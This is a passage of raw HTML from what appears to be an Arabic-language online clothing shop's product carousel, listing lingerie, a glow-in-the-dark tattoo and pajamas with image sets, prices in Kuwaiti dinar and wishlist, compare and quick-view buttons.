							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" data-key="c16627d41d" data-product-id="62892" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62892" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="62892" data-product_sku="wol165" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_62892" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" data-id="62892" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="62892"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57718 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="57718">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003.jpg 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004.jpg 1000w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005.jpg 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006.jpg 1000w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007.jpg 1000w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-key="c16627d41d" data-product-id="57718" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/">تاتو مضئ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57718" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57718" data-product_sku="asc017.." aria-label="تحديد الخيارات لـ &quot;تاتو مضئ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57718" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-id="57718" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57718"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55887 status-publish first instock product_cat-new product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="55887">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/1-1.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/2-2.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/3-2.jpg 600w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-key="c16627d41d" data-product-id="55887" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/">لانجري مع الفراشة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55887" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55887" data-product_sku="wol175" aria-label="تحديد الخيارات لـ &quot;لانجري مع الفراشة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55887" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-id="55887" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55887"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55536 status-publish last instock product_cat-new product_cat-valintine product_cat-bjama has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="55536">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib.jpg 850w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-150x179.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-595x711.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-251x300.jpg 251w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-125x150.jpg 125w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-768x918.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib.jpg 850w" data-image-id="3"></div>
